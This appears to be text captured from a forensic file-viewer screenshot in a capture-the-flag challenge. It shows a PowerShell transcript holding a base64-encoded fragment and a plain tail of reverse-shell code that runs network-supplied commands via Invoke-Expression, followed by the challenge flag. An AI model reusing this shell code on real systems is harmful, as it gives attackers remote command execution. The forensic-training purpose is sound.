 Drive-E:\ProgramData\PowerShellTranscripts\20250923\PowerShell_transcript.WIN-RNHQOP5EIFB.UieBfmDK.20250923064442.txt
Automatically open selected item in list Check item in list Visible Help
File Viewer Hex/String Viewer Text Viewer File Info Metadata OCR Entropy
Enter search text Match Case Settings
QAUwB0AHIAZQBhAG0AVwByAGkAdABlAHIAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtAFcAcgBpAHQAZQByACgAJABOAGUAdAB3AG8AcgBrAFMAdAByAGUAYQBtACkAOwBmAHUAbgBjAHQAaQBvAG4AIABXAHIAaQB0AGUAVABvAFMAdAByAGUAYQBtACAAKAAkAFMAdAByAGkAbgBnACkAIAB7AFsAYgB5AHQAZQBbAF0AXQAkAHMAYwByAGkAcAB0ADoAQgB1AGYAZgBl
) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close();echo "FECTF{h1dDeN_In_rEverse_shEll}"